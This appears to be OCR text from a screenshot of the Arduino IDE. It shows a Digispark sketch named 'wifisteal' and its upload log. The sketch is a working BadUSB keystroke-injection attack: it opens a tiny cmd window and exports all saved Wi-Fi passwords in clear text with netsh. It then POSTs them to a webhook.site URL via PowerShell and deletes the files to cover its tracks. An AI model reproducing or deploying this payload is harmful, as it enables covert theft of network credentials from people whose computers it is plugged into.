 wifisteal | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
wifisteal
#include "DigiKeyboard.h"
void setup() {
pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //start run
DigiKeyboard.delay(100);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible for trying to making it as less noticeable as possible
DigiKeyboard.delay(500);
DigiKeyboard.println("cd %temp%"); //Jumping to temporary dir
DigiKeyboard.delay(300);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting all password and saving them in
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Method POST -InFile Wi-Fi-PASS"); //Subm
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
Done uploading.
Sketch uses 3480 bytes (57%) of program storage space. Maximum is 6012 bytes.
Global variables use 380 bytes of dynamic memory.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
1
Digispark (Default - 16.5mhz)